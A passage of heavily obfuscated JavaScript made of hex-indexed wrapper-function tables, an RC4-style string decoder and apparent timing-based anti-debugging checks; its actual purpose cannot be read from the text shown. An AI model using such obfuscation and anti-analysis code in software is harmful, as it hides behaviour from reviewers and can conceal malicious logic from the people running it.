tv+tD;},'xoRUo':function(tv,tD){return tv+tD;},'wUaGl':function(tv,tD){return tv+tD;},'pKxIp':function(tv,tD){return tv+tD;},'ElzyO':function(tv,tD){return tv+tD;},'yaafC':function(tv,tD){return tv+tD;},'oaKZv':function(tv,tD){return tv+tD;},'dWlgH':tC(0xa2f),'jSZCw':tC(0xa5e),'IYtam':function(tv,tD,tg){return tv(tD,tg);},'CIKML':tC(0xdc1),'mxesU':function(tv,tD,tg){return tv(tD,tg);},'eCawI':tC(0x5f0),'zgtld':function(tv,tD,tg){return tv(tD,tg);},'KYnCY':'gpSC','AbHpB':function(tv,tD,tg){return tv(tD,tg);},'tbyLx':'gdXq','XvJPd':function(tv,tD,tg){return tv(tD,tg);},'bDgmZ':tC(0x999),'vcfKn':function(tv,tD,tg){return tv(tD,tg);},'UmPdK':function(tv,tD,tg){return tv(tD,tg);},'VwyuB':tC(0x541),'KgnyY':function(tv,tD,tg){return tv(tD,tg);},'aqKyx':function(tv,tD,tg){return tv(tD,tg);},'bpiEY':tC(0x8af),'UcMyF':function(tv,tD,tg){return tv(tD,tg);},'dGhZT':'RNfh','nwayD':function(tv,tD,tg){return tv(tD,tg);},'Bslyz':tC(0xe20),'tjVLG':function(tv,tD,tg){return tv(tD,tg);},'mZmfH':function(tv,tD,tg){return tv(tD,tg);},'rpWXj':function(tv,tD,tg){return tv(tD,tg);},'WaJyR':'Jjmj','gEdrQ':function(tv,tD,tg){return tv(tD,tg);},'hXKiG':tC(0xa65),'uJyeC':function(tv,tD,tg){return tv(tD,tg);},'LYZnZ':'rBfv','csrLX':function(tv,tD,tg){return tv(tD,tg);},'rmZDv':tC(0x340),'XuirP':'uX@s','FBzWh':function(tv,tD,tg){return tv(tD,tg);},'TEdEj':function(tv,tD,tg){return tv(tD,tg);},'zfyrK':function(tv,tD,tg){return tv(tD,tg);},'FSwOU':tC(0xd4c),'dXZmM':tC(0x89b),'WHztR':function(tv,tD,tg){return tv(tD,tg);},'yhGyN':tC(0x213),'IHsKM':function(tv,tD,tg){return tv(tD,tg);},'nMfCl':'4QeA','iUita':function(tv,tD,tg){return tv(tD,tg);},'dlkms':function(tv,tD,tg){return tv(tD,tg);},'AnWGC':function(tv,tD,tg){return tv(tD,tg);},'fTaMB':'G8iN','WLBTM':function(tv,tD,tg){return tv(tD,tg);},'QICED':tC(0xbe3),'EzQYN':function(tv,tD,tg){return tv(tD,tg);},'feoar':function(tv,tD,tg){return tv(tD,tg);},'KBFLs':'v%li','rBYfI':function(tv,tD,tg){return tv(tD,tg);},'pzbfm':tC(0x8c6),'wFwnN':tC(0xc20),'ioQtf':function(tv,tD,tg){return tv(tD,tg);},'fZNFy':tC(0x60a),'eXtul':function(tv,tD,tg){return tv(tD,tg);},'OyAdx':tC(0x598),'EGpaE':function(tv,tD,tg){return tv(tD,tg);},'peCuC':function(tv,tD,tg){return tv(tD,tg);},'TfYiD':tC(0x627),'IahiG':tC(0x767),'PlZiW':function(tv,tD,tg){return tv(tD,tg);},'ELVDs':'r5Y@','Yraoj':function(tv,tD,tg){return tv(tD,tg);},'octMB':tC(0xc14),'WGGqY':function(tv,tD,tg){return tv(tD,tg);},'umSOM':tC(0x730),'QVVEg':function(tv,tD,tg){return tv(tD,tg);},'TUAJd':function(tv,tD,tg){return tv(tD,tg);},'bYDDO':tC(0x5fe),'fMzzT':function(tv,tD,tg){return tv(tD,tg);},'kLsjX':'K53v','geOyn':tC(0x3f5),'RpPVU':function(tv,tD,tg){return tv(tD,tg);},'XmExo':tC(0x711),'iBEJV':function(tv,tD,tg){return tv(tD,tg);},'FAltb':tC(0x70d),'hWCiv':tC(0x527),'nWNtk':function(tv,tD,tg){return tv(tD,tg);},'poiLS':function(tv,tD,tg){return tv(tD,tg);},'tmuCA':tC(0x88f),'QcxwM':function(tv,tD,tg){return tv(tD,tg);},'dxIQU':function(tv,tD,tg){return tv(tD,tg);},'AbFOS':tC(0xb4c),'EGYhF':function(tv,tD,tg){return tv(tD,tg);},'Dfrdh':function(tv,tD,tg){return tv(tD,tg);},'DGCGt':function(tv,tD,tg){return tv(tD,tg);},'SaCVt':tC(0xde8),'mgERm':function(tv,tD,tg){return tv(tD,tg);},'ZqcCN':function(tv,tD,tg){return tv(tD,tg);},'BgIsV':tC(0xbe2),'EWSEW':function(tv,tD,tg){return tv(tD,tg);},'LidUe':function(tv,tD,tg){return tv(tD,tg);},'YLLHx':'ux2v','bBvMN':function(tv,tD,tg){return tv(tD,tg);},'gIhYD':tC(0x9cf),'DcKKy':function(tv,tD,tg){return tv(tD,tg);},'flSPS':tC(0x67a),'ihPhm':function(tv,tD,tg){return tv(tD,tg);},'aqOgf':tC(0xafb),'NXubm':tC(0x7c5)};function ty(tv){var tD=tC,tg={'HPwje':function(tR,tT){var td=th;return tu[td(0xabe)](tR,tT);},'lyMkj':function(tR,tT){var td=th;return tu[td(0xb1b)](tR,tT);}},tI=[];for(var ts=0x0,tF=tv['length'];tu[tD(0xb1b)](ts,tF);ts++){if(tu['vvlQg'](tD(0x315),tu[tD(0x4d9)]))return tg[tD(0x511)](_0x47b364,0xa)&&tg[tD(0xdd1)](_0x21a21a,0xc);else tI[tD(0xcf7)](String['fromCharCode'](tu[tD(0x9da)](tu[tD(0xc7c)](tv[tD(0x310)](ts)[tD(0x3d0)](0x0),0x4),0x70)-0x4));}return tI['join']('');}var tl=0x0,ti=tl,tH=tl,tL=tl,tW=tl,tA,tE=tl,tV=tl,tj=0x3;function tb(tv,tD){var tg=tC,tI={'rpRJJ':function(tT,td){return tu['nLxKf'](tT,td);},'PbRGu':function(tT,td){return tT(td);},'IjAXx':tu[tg(0xa74)],'FiXfC':function(tT,td){return tu['nLxKf'](tT,td);},'ydhzg':function(tT,td){var tS=tg;return tu[tS(0xabe)](tT,td);},'CURFE':function(tT,td){return tu['Gvytg'](tT,td);},'PNKru':function(tT,td){return tu['qDOud'](tT,td);},'eWjgl':tu[tg(0x7e8)],'yZAKw':function(tT,td){var tS=tg;return tu[tS(0x9da)](tT,td);},'bSZHg':tg(0x7f6),'bfROt':function(tT,td){var tS=tg;return tu[tS(0x5ae)](tT,td);},'brHAM':function(tT,td){var tS=tg;return tu[tS(0x9da)](tT,td);},'MAgZX':function(tT,td){return tu['fIFFG'](tT,td);},'CGSNu':function(tT,td){return tu['ULnfo'](tT,td);},'EXYqX':function(tT,td){return tu['smvYN'](tT,td);},'feMqq':function(tT,td,tS){var tk=tg;return tu[tk(0x8b8)](tT,td,tS);},'lgaFq':function(tT,td,tS,tk,to,tX,te){var tp=tg;return tu[tp(0x47b)](tT,td,tS,tk,to,tX,te);},'WOJln':tu[tg(0xa77)],'BpuQp':function(tT,td){return tu['PZdBd'](tT,td);},'yjYdm':function(tT,td){return tu['TjtHB'](tT,td);},'tjnNF':function(tT,td){return tu['vTXWq'](tT,td);},'BNOGq':function(tT,td){var tS=tg;return tu[tS(0x155)](tT,td);},'MbNCv':function(tT,td){return tT&td;},'cmiIe':function(tT,td){var tS=tg;return tu[tS(0xa48)](tT,td);},'bcLiZ':function(tT,td){var tS=tg;return tu[tS(0x5ae)](tT,td);},'yywXa':function(tT,td){var tS=tg;return tu[tS(0x158)](tT,td);},'tdHlY':'cOkJQ','DGUIz':tu[tg(0xc02)],'NkFkU':tu[tg(0xddc)],'RnbIo':function(tT,td){return tT===td;},'mtHHu':function(tT,td){var tS=tg;return tu[tS(0x55e)](tT,td);},'irVNh':function(tT,td){var tS=tg;return tu[tS(0x3f8)](tT,td);},'urjER':function(tT,td){var tS=tg;return tu[tS(0x158)](tT,td);},'xEtov':function(tT,td){return tT%td;},'BUSOi':function(tT,td){var tS=tg;return tu[tS(0x833)](tT,td);},'jxwgN':function(tT,td){var tS=tg;return tu[tS(0x27f)](tT,td);},'BLwNo':tu['TLSdp'],'WSLCE':function(tT,td){var tS=tg;return tu[tS(0x34d)](tT,td);},'FoDOV':function(tT,td){var tS=tg;return tu[tS(0x5e8)](tT,td);},'tNHEg':function(tT,td){var tS=tg;return tu[tS(0x9c9)](tT,td);},'aHUCZ':tg(0x9d7),'pgVPS':tu[tg(0x2bc)],'aDEcB':function(tT,td){return tu['MrerD'](tT,td);},'lXXoo':function(tT,td,tS){var tk=tg;return tu[tk(0x8b8)](tT,td,tS);},'Fojjs':tu[tg(0x20a)],'ykeOX':tu['BjycH'],'JtBHi':tu[tg(0xb3a)],'hqlAA':tu[tg(0x21b)],'bvYvE':tu[tg(0x99b)],'ewRlA':tg(0xdad),'wpemL':tu[tg(0x981)],'uHXxX':tu[tg(0x483)],'ijsiR':tg(0x6d1),'UqgAd':'ukOe','JzLxs':'SrbQy','Mpdkk':tu['kveYQ'],'JYDjm':tu[tg(0x122)],'BIMXg':function(tT,td){return tT(td);},'joePw':tg(0x392),'PaOSU':tg(0x267),'nRNIR':function(tT,td){return tT+td;},'XQfKM':function(tT,td){var tS=tg;return tu[tS(0x158)](tT,td);},'hDjah':function(tT,td){var tS=tg;return tu[tS(0xda2)](tT,td);},'DkSHl':tg(0x8b2),'sihYk':tu[tg(0x300)],'KVAYf':tg(0xbd0),'PVNeB':tu['SJAxz']};if(tu[tg(0xd22)](tu[tg(0xa8e)],tu['WQvBB'])){var ts=tD[tg(0xeb)](tv,tv),tF=tu[tg(0x7ea)](tB),tR=function(tT){var td=tg,tS={'WKgpb':function(tk,to){return tI['rpRJJ'](tk,to);},'pHeQk':function(tk,to){var tX=th;return tI[tX(0x561)](tk,to);},'cDsfp':function(tk,to){return tI['PbRGu'](tk,to);}};if(tI[td(0x5a3)]===tI[td(0x5a3)])return tB[td(0x5c2)][tB[td(0x5c2)][ts][0x0]]=+new tB[(td(0x5c2))][ts][0x13](),tF[tT];else{if(tS[td(0x516)](+new _0x23ee10[0x13]()-_0x14e4bd[td(0x5c2)][_0x53a259[0x0]],_0x5b0760*0x9))return _0x366511[0x2c](),tS[td(0xe0f)](_0xbd3f66,_0x24489f);if(!_0x1391b9[0xd](~_0x31c077))return _0x1dc8f4;return _0x347f1d[0x2c](),tS[td(0x2a2)](_0x28bad1,_0x1a31a4);}};return tb=function(tT,td){var tS=tg,tk={'xlFtA':function(tq,tw){var P0=th;return tI[P0(0x9ba)](tq,tw);},'FGRDW':function(tq,tw){return tI['CURFE'](tq,tw);},'rwSfP':'9od3','byEUv':function(tq,tw){var P0=th;return tI[P0(0x92d)](tq,tw);},'mqfGY':tI[tS(0xddf)],'LjRfZ':function(tq,tw){return tq!=tw;},'wiwPB':function(tq,tw){var P0=tS;return tI[P0(0x7e3)](tq,tw);},'QAGea':tI[tS(0x75f)],'UseUk':function(tq,tw){var P0=tS;return tI[P0(0xb82)](tq,tw);},'zWakc':function(tq,tw){var P0=tS;return tI[P0(0xd20)](tq,tw);},'BgPHN':function(tq,tw){return tq*tw;},'GWQcB':function(tq,tw){return tI['MAgZX'](tq,tw);},'enNeu':'BDcWQ','PkOWX':function(tq,tw){var P0=tS;return tI[P0(0x376)](tq,tw);},'oUPst':function(tq,tw){return tI['EXYqX'](tq,tw);},'wwyhF':function(tq,tw,P0){var P1=tS;return tI[P1(0xba2)](tq,tw,P0);},'iXVHd':tS(0x50e),'KuuPS':function(tq,tw,P0,P1,P2,P3,P4){return tI['lgaFq'](tq,tw,P0,P1,P2,P3,P4);},'jFyIG':function(tq,tw){var P0=tS;return tI[P0(0x9ba)](tq,tw);},'qwmFX':function(tq,tw){return tI['CURFE'](tq,tw);},'HXwWh':tI[tS(0xc15)],'zwdCh':function(tq,tw){return tI['yZAKw'](tq,tw);},'yRWpd':function(tq,tw){var P0=tS;return tI[P0(0x9bf)](tq,tw);},'UAHnL':function(tq,tw){var P0=tS;return tI[P0(0x7e3)](tq,tw);},'zdhet':function(tq,tw){return tI['brHAM'](tq,tw);},'nSqWB':function(tq,tw){return tI['yjYdm'](tq,tw);},'jpIqg':function(tq,tw){var P0=tS;return tI[P0(0x9bf)](tq,tw);},'lTEWC':function(tq,tw){var P0=tS;return tI[P0(0xfc)](tq,tw);},'oPgLh':function(tq,tw){return tq-tw;},'zznfZ':function(tq,tw){var P0=tS;return tI[P0(0x463)](tq,tw);},'HqIXD':function(tq,tw){return tI['bfROt'](tq,tw);},'YJSaa':function(tq,tw){var P0=tS;return tI[P0(0x7e3)](tq,tw);},'zJihQ':function(tq,tw){return tq%tw;},'uZGWc':function(tq,tw){return tI['CGSNu'](tq,tw);},'mondD':function(tq,tw){return tq+tw;},'kGPfR':function(tq,tw){var P0=tS;return tI[P0(0x7e7)](tq,tw);},'dkoUT':function(tq,tw){var P0=tS;return tI[P0(0xc42)](tq,tw);},'JURqT':function(tq,tw){return tq+tw;},'oCMLT':function(tq,tw){return tI['bcLiZ'](tq,tw);},'QCFrU':function(tq,tw){var P0=tS;return tI[P0(0xe4f)](tq,tw);},'RdZnH':tI[tS(0xafc)],'dCVfW':tI[tS(0x817)],'sCIGs':tI['NkFkU'],'NrzIH':function(tq,tw){return tI['brHAM'](tq,tw);},'ZTPtR':function(tq,tw){var P0=tS;return tI[P0(0xd05)](tq,tw);},'mnhXs':function(tq,tw){var P0=tS;return tI[P0(0xb4a)](tq,tw);},'JfxVR':function(tq,tw){var P0=tS;return tI[P0(0x3ed)](tq,tw);},'sFTJg':function(tq,tw){var P0=tS;return tI[P0(0x9bf)](tq,tw);},'Abszo':function(tq,tw){var P0=tS;return tI[P0(0xd52)](tq,tw);},'kJqDy':function(tq,tw){var P0=tS;return tI[P0(0xfc)](tq,tw);},'NEtqC':function(tq,tw){var P0=tS;return tI[P0(0x214)](tq,tw);},'yVicc':function(tq,tw){return tq<tw;},'IEvBg':function(tq,tw){return tq==tw;},'dxXmr':function(tq,tw){var P0=tS;return tI[P0(0xa30)](tq,tw);},'WKSdW':function(tq,tw){var P0=tS;return tI[P0(0x3ad)](tq,tw);},'bFQMF':tI['BLwNo'],'rBEYJ':function(tq,tw){var P0=tS;return tI[P0(0x8a2)](tq,tw);},'HpPIO':function(tq,tw){var P0=tS;return tI[P0(0xb2d)](tq,tw);},'JFfJd':function(tq,tw){var P0=tS;return tI[P0(0xfc)](tq,tw);},'trfNl':function(tq,tw){var P0=tS;return tI[P0(0x3fb)](tq,tw);},'qmrUH':function(tq,tw){var P0=tS;return tI[P0(0x9ba)](tq,tw);},'fmSLG':function(tq,tw){return tI['rpRJJ'](tq,tw);},'wRbMJ':tI[tS(0xc5d)],'rwcJy':function(tq,tw){var P0=tS;return tI[P0(0xe4f)](tq,tw);},'dODcs':tI[tS(0x431)],'EWQSE':function(tq,tw){var P0=tS;return tI[P0(0x245)](tq,tw);},'qkGHo':function(tq,tw){return tI['aDEcB'](tq,tw);},'WtvRu':function(tq,tw){return tq*tw;},'MJVpI':'AcJbf','CtDoq':function(tq,tw){return tI['mtHHu'](tq,tw);},'kmeDU':function(tq,tw,P0){var P1=tS;return tI[P1(0xc4c)](tq,tw,P0);},'LBjKP':tI[tS(0xc51)],'HfgpI':tI[tS(0x3a8)],'LRPGE':tI[tS(0x90c)],'SfVYO':function(tq,tw,P0){return tq(tw,P0);},'EWuHv':tI['hqlAA'],'FJtXI':tI[tS(0xa69)],'iFimp':function(tq,tw){var P0=tS;return tI[P0(0x9ba)](tq,tw);},'qgibN':tI[tS(0x11b)],'CLwGL':tS(0x35e),'QaWUm':function(tq,tw){var P0=tS;return tI[P0(0xcf5)](tq,tw);},'yaRPG':tI[tS(0xa5d)],'THben':tI[tS(0xd1c)],'JLgdC':function(tq,tw){return tq(tw);},'NVsdK':tI[tS(0xe2f)],'kMFyQ':tI[tS(0xacc)],'oRNEz':tI[tS(0x395)],'axxCN':function(tq,tw){var P0=tS;return tI[P0(0x561)](tq,tw);},'Efism':function(tq,tw){var P0=tS;return tI[P0(0xcf5)](tq,tw);},'VcXoh':tI[tS(0x877)],'mnzxq':tI[tS(0x330)]};tT=tT-0x41;var to=tI[tS(0xb5a)](tR,tT);if(tI[tS(0x92d)](tb[ts],undefined)){if(tI[tS(0x397)]!==tI['PaOSU']){var tX=tB[tS(0x5c2)][ts];tE=!tE?(--tj,0x1):tE,tW=!tW?(--tj,tI[tS(0x7e3)](tX[0x18](tX[0xf],tX[0x28])[tX[0x25]][tX[0x28]],ts)[tX[0x24]](0x9)-0x28):tW,tV=!tV?(--tj,tI[tS(0x8f5)](tb,at)[tX[0x24]](tL+0xf)-0xa):tV;var te=tF[tX[0x2a]],tp=function(tq){var tw=tS,P0={'gjoxm':function(PJ,Pc){var Px=th;return tk[Px(0x73a)](PJ,Pc);},'ULIZu':function(PJ,Pc){var Px=th;return tk[Px(0x73a)](PJ,Pc);}};if(tk['HXwWh']!==tw(0xd85)){for(var P1,P2,P3=ts,P4=ts,P5=tk[tw(0x20e)](P3,tp),P6=0x0,P7=0x0,P8=(function(){var PJ=tw,Pc={'UEtUF':function(Px,PQ){var PO=th;return tk[PO(0xca4)](Px,PQ);},'BOSTZ':function(Px,PQ){var PO=th;return tk[PO(0xca3)](Px,PQ);},'ZZHMh':tk[PJ(0x504)],'gRUal':PJ(0x661),'eOaGM':function(Px,PQ){var PO=PJ;return tk[PO(0x73a)](Px,PQ);},'yINOe':tk[PJ(0x3bb)],'WMXUe':function(Px,PQ){var PO=PJ;return tk[PO(0xac0)](Px,PQ);},'yFugg':function(Px,PQ){return Px-PQ;},'qNrLB':function(Px,PQ){return tk['wiwPB'](Px,PQ);},'HBiZm':function(Px,PQ){return Px%PQ;},'ylhLC':function(Px,PQ){return Px===PQ;},'kvJlp':tk['QAGea'],'xKIHO':function(Px,PQ){var PO=PJ;return tk[PO(0xe19)](Px,PQ);},'JqNOn':function(Px,PQ){var PO=PJ;return tk[PO(0x197)](Px,PQ);},'yQyxt':function(Px,PQ){var PO=PJ;return tk[PO(0xe60)](Px,PQ);},'FzMJR':function(Px,PQ){var PO=PJ;return tk[PO(0x70a)](Px,PQ);}};return tk['GWQcB'](tk['enNeu'],PJ(0x2fd))?Pc[PJ(0x971)](_0x4571e7,0x8)&&Pc[PJ(0xb11)](_0x131a79,0xa):(++ti,tk[PJ(0x83b)](ti,te)?ti:(function(){var Px=PJ,PQ={'SGKwt':function(PO,Pf){return PO===Pf;},'ARgio':function(PO,Pf,PZ){return PO(Pf,PZ);},'kridA':Pc['ZZHMh'],'wyyDR':Pc[Px(0xbcd)],'WhRhi':function(PO,Pf){var PZ=Px;return Pc[PZ(0x6cc)](PO,Pf);},'dgsGO':Pc[Px(0xad7)],'VkSoa':function(PO,Pf){return Pc['WMXUe'](PO,Pf);},'yuynU':function(PO,Pf){var PZ=Px;return Pc[PZ(0x3c1)](PO,Pf);},'IIjzR':function(PO,Pf){return Pc['qNrLB'](PO,Pf);},'EGPxX':function(PO,Pf){return Pc['HBiZm'](PO,Pf);},'EZqfZ':function(PO,Pf){var PZ=Px;return Pc[PZ(0xb11)](PO,Pf);}};return Pc[Px(0xe1e)](Pc[Px(0xd3c)],Pc['kvJlp'])?(tH=ti,tL++,Pc[Px(0xcd0)](Pc[Px(0xc6d)](Pc[Px(0xb9f)](tb,P3)[tX[0x24]](Pc[Px(0x2a8)](tL,0xf)),0xa),0x0)&&Pc['yFugg'](+new tX[0x13](),tB[Px(0x5c2)][tX[0x0]])<Pc[Px(0x874)](te,0x9)?(te=!tE||!tW||!tV?ti:te,(function(){var PO=Px;return PQ[PO(0x28e)](PQ['dgsGO'],PQ[PO(0x786)])?PQ[PO(0x349)](PQ[PO(0x566)](PQ[PO(0xdd7)](tX[0x18](tX[0xf],tX[0x28])[tX[0x25]][tX[0x28]],ts)[tX[0x24]](0x9),0x28),0x0)?(te=tj?ti:te,ti):tX[0x2c](PQ['EGPxX'](ti,te)):PQ[PO(0xbc9)](_0x5b694e[PQ[PO(0xbdc)](_0x341de9,0x9a,PQ['kridA'])][_0x4c6479(0x105,PQ[PO(0x746)])],0x1);}())):tX[0x2c](te-tF[tX[0x2a]])):_0x2c1ab6>=0x0&&PQ[Px(0x383)](_0x2f194b,0x2);}()));}());P2=tq[tw(0x310)](P7++);~P2&&(P1=tk[tw(0xab0)](P6,!P8?P8:tk[tw(0xab0)](tk['UAHnL'](tH,te-0xcd),te))?tk['zdhet'](tk['nSqWB'](tk[tw(0x70a)](!P8?P8:tk[tw(0x83b)](tk[tw(0x20e)](tH,tk['UseUk'](te,0xc9)),te),!P8?P8:tk[tw(0x407)](tk[tw(0xd10)](tH,tk['oPgLh'](te,0xc9)),te)),P1),P2):P2,tk[tw(0x407)](P6++,!P8?P8:tk[tw(0x83b)](tk[tw(0x20e)](tH,te-0xcd),te)))&&(P3+=tk[tw(0x539)](tk[tw(0x5cc)](P5[tX[0x24]](tk[tw(0x6b8)](P7,!P8?P8:tk['UAHnL'](tH,tk[tw(0xe19)](te,0xc7))%te)),!P8?P8:tk['zJihQ'](tk[tw(0x6b8)](tH,te-0xc7),te)),!P8?P8:tk[tw(0x745)](tk[tw(0x25f)](tH,tk[tw(0x766)](te,0xd1)),te))&&P8?tX[0x1c](tk[tw(0x594)](0xff,tk[tw(0x984)](P1,tk[tw(0x70a)](-(!P8?P8:tk[tw(0x745)](tk[tw(0x9b5)](tH,tk[tw(0x6f1)](te,0xcf)),te)),P6)&(!P8?P8:tk[tw(0xc3d)](tH,tk[tw(0x766)](te,0xcb))%te)))):tX[0x2c](P6))){if(tk[tw(0x73a)](tk[tw(0x299)],tk[tw(0xd4f)])){var P9,Pa=_0x5972c9&&tk[tw(0x5c3)](tk[tw(0x3db)](_0x5ccc33,0x88,tk[tw(0x3eb)]),_0xf2d50e)?_0x2b748d[tk[tw(0x3db)](_0x5209e0,0x88,tk[tw(0x3eb)])]:P9;tk[tw(0x52c)](_0x5f733c,0xb,_0x230699,0x1000,0x200000,0x8,function(){return typeof Pa!==_0x5a9056;}),tk['KuuPS'](_0xc2e42d,0x9,_0x5ef292,0x10,0x80000,0x4000000,function(){var PJ=tw;return P0[PJ(0x7fa)](typeof Pa,_0x14a86e)&&Pa;}),_0x2992e5(0xd,_0x21803b,0x2,0x20000000,0x4000,function(){return P0['ULIZu'](Pa,P9);});}else P2=tk[tw(0xad9)][tX[0x21]](P8?P2:!P8?P8:tk['NrzIH'](tH,tk[tw(0x5cc)](te,0xc7))%te);}for(var Pt=0x0,PP=P3[tX[0x2a]];Pt<PP;Pt++){P4+=tk[tw(0x27d)](tX[0x1f],tk['UAHnL'](tX[0x27],P3[tX[0x24]](Pt)[tX[0x22]](0x10))[tw(0xeb)](-0x2));}return tX[0x11](P4);}else return tk['jFyIG'](_0x4c1ef7,0x12)&&tk['qwmFX'](_0x4caf1b,0x14);},tG=function(tq,tw){var P0=tS,P1={'AoxQo':function(Pt,PP){var PJ=th;return tk[PJ(0x818)](Pt,PP);}},P2,P3,P4=[],P5=0x0,P6=ts;for(P2=0x0,tq=tk[P0(0x224)](tp,tq);tk[P0(0x66d)](P2,0x100);P2++)P4[P2]=P2;for(P2=0x0;tk[P0(0xc87)](P2,0x100);P2++)P5=tk['sFTJg'](tk['Abszo'](tk[P0(0xb97)](P5,P4[P2]),tw[tX[0x24]](tk['NEtqC'](P2,tw[tX[0x2a]]))),0x100),P3=P4[P2],P4[P2]=P4[P5],P4[P5]=P3;P2=0x0,P5=0x0;for(var P7,P8=0x0;tk['yVicc'](P8,tq[tX[0x2a]])&&(tk[P0(0x645)](tk[P0(0x983)](P8,0x2),0x0)||tk[P0(0xc90)](P8,0x3e7));P8=(P7=P8)+0x1){if(P0(0x7e6)!==P0(0x7e6))return P1['AoxQo'](_0xd4308e,0x2);else{var P9=tk[P0(0xd6e)][P0(0x9d6)]('|'),Pa=0x0;while(!![]){switch(P9[Pa++]){case'0':P6+=tX[0x1c](tk[P0(0x6fc)](tq[tX[0x24]](P8),P4[tk[P0(0x867)](P4[P2]+P4[P5],0x100)]));continue;case'1':P4[P2]=P4[P5];continue;case'2':P5=tk[P0(0x83b)](tk[P0(0x2fe)](P5,P4[P2=tk['trfNl'](tk['UAHnL'](P2,0x1),0x100)]),0x100);continue;case'3':P4[P5]=P3;continue;case'4':P3=P4[P2];continue;}break;}}}return P6;};tb[ts]=tG,tv=arguments;}else return tk['qmrUH'](_0x9d6c0,0x2)&&tk['FGRDW'](_0x53908e,0x4);}var tr=tF[0x0],tU=tI[tS(0x372)](tT,tr),tK=tv[tU];if(!tK){if(tB[ts]===undefined){if(tI['hDjah'](tI['DkSHl'],tI['sihYk']))(function(tq){var tw=tS,P0={'xfKgJ':function(P5,P6){var P7=th;return tk[P7(0xaa9)](P5,P6);},'zlTmR':tw(0xc8b),'hZTax':tk[tw(0x792)],'jRQty':function(P5,P6){var P7=tw;return tk[P7(0xca3)](P5,P6);},'plrEU':function(P5,P6,P7){return P5(P6,P7);},'pgtIk':'nkqQ','nSkNY':tk['CLwGL'],'LIxIy':tw(0xd15),'Lzjkt':function(P5,P6){var P7=tw;return tk[P7(0x6e9)](P5,P6);},'ylQGk':tk[tw(0x791)],'GPxJw':tk[tw(0xac8)],'Avdlm':function(P5,P6){var P7=tw;return tk[P7(0xe51)](P5,P6);},'BCkdv':function(P5,P6){var P7=tw;return tk[P7(0xfa)](P5,P6);},'INzfp':function(P5,P6){return P5===P6;},'goyvD':tk[tw(0x2aa)],'SvyuR':tk[tw(0xd66)],'LTdKi':tk[tw(0xa0f)],'qVpVy':function(P5,P6){var P7=tw;return tk[P7(0x8e8)](P5,P6);},'oafyt':function(P5,P6){var P7=tw;return tk[P7(0x803)](P5,P6);}};if(tk[tw(0x9a0)](tk['VcXoh'],tk[tw(0x95e)])){var P1=[0x1,0x0,0x0],P2=function(){var P7=tw,P8={'DpqUT':function(P9,Pa){var Pt=th;return P0[Pt(0x3e1)](P9,Pa);}};return P7(0xc8b)!==P0[P7(0x931)]?P8[P7(0xbb2)](_0x44fa47,0x4)&&_0x52f51c<0x6:P0[P7(0x3d8)];},P3=tB[tw(0x5c2)][ts],P4=tF[P3[0x2a]];function P5(P7){var P8=tw;if(P0[P8(0xadb)](P0[P8(0xbab)],P0['GPxJw'])){for(var P9=0x0,Pa=P1[P3[0x2a]];P0[P8(0x721)](P9,Pa);P9++){P1[P3[0x1e]](P3[0x10](P3[0x1d]())),Pa=P1[P3[0x2a]];}return P0[P8(0xd65)](P7,P1[0x0]);}else{for(var Pt='',PP=0x0;P0[P8(0xdcd)](PP,_0x19c9c6[P0[P8(0x712)](_0x4f0c5c,0xec,P8(0xa7c))]);PP++)Pt+=_0x197ad2[P0[P8(0x712)](_0x5232eb,0xc8,'Kqm8')][_0x3a36da(0x57,P0['pgtIk'])](_0x2172d4[P0[P8(0x712)](_0x45f49d,0x69,P0[P8(0x7b6)])](_0x562a7c[PP],+_0x16f46c[P0[P8(0x712)](_0x2a9d67,0xc8,P0[P8(0xd91)])][_0x303b0f(0x57,P0['pgtIk'])](0x31,0x36)));return Pt;}}function P6(P7){var P8=tw,P9={'lczxe':function(Pt,PP){var PJ=th;return tk[PJ(0x658)](Pt,PP);},'lzgTP':function(Pt,PP,PJ){var Pc=th;return tk[Pc(0x3db)](Pt,PP,PJ);},'owVpw':tk[P8(0x4f8)],'ZEPNj':function(Pt,PP){return tk['HpPIO'](Pt,PP);},'OzZSb':function(Pt,PP){var PJ=P8;return tk[PJ(0x2ee)](Pt,PP);}};if(tk[P8(0x42e)](tk['dODcs'],tk[P8(0x75d)]))return P9[P8(0xc7f)](_0x4a93d1%0x2,0x0);else{if(tk[P8(0x8d0)](tk['qkGHo'](+new P3[0x13](),tB[P8(0x5c2)][P3[0x0]]),tk[P8(0xced)](P4,0x9))){if(tk['MJVpI']!==tk[P8(0x4db)])try{var Pa;return _0x122588?(Pa=_0x429e90[P9[P8(0x96d)](_0xe1eba9,0x6b,P9[P8(0x1a2)])](),Pa-=P9['ZEPNj'](Pa,0x1),P9[P8(0x6a9)](_0x58c4a9,Pa)):+new _0x51614e();}catch(Pt){return+new _0x13a2a1();}else return P3[0x2c](),tk[P8(0x5f1)](P5,tq);}if(!P3[0xd](~P7))return P7;return P3[0x2c](),tk['mnhXs'](P5,tq);}}return function(){var P7=tw;if(P7(0x4bf)===P0[P7(0x36c)]){var P8=new P3[0x17](P0[P7(0xb04)](P3[0x2b],P3[0x20])),P9=P8[P3[0x23]](P0[P7(0xb04)](P2,ts))?--P1[0x1]:--P1[0x0];return P0[P7(0x7f2)](P6,P9);}else return P0[P7(0x532)](_0x4cab63,_0xc99431[P0[P7(0x712)](_0x2d879f,0xd8,P0[P7(0x93c)])][P0[P7(0x712)](_0x5bb379,0x98,P0[P7(0x8c1)])]);};}else return _0x27c62d[tk[tw(0xd53)](_0x3cade0,0xa5,tk['LBjKP'])][tk[tw(0x3db)](_0x1708ce,0x10b,tk[tw(0x9c0)])][_0xdf4ee8(0xce,tk[tw(0xe27)])][tk[tw(0x273)](_0x55d161,0xef,tk[tw(0x63e)])](_0x7445dc[tk['SfVYO'](_0x3af719,0xa5,tk[tw(0x5b2)])][tk[tw(0x3db)](_0x5f253b,0x65,tk[tw(0x751)])],tk[tw(0xd53)](_0x469b15,0x10b,tk[tw(0x9c0)]));}(tb)(),tB[ts]=td);else return tI[tS(0x245)](_0x24e0a6,0x3);}to=tb[ts](to,td),tv[tU]=to;}else tI[tS(0x8e6)](tI[tS(0x23d)],tI[tS(0x76e)])?to=tK:_0x55585e[0x15][_0x2280da[0x26]](_0x4191d5[0x1a],_0x2198eb[0x29],_0x47ad35[0x29]);return to;},tu['AcvlR'](tb,tv,tD);}else return _0x570250;}function tB(){var tv=tC,tD={'dezrv':function(tR,tT){var td=th;return tu[td(0xb1b)](tR,tT);},'VObNX':function(tR,tT){return tR===tT;},'bNtEC':function(tR,tT,td){return 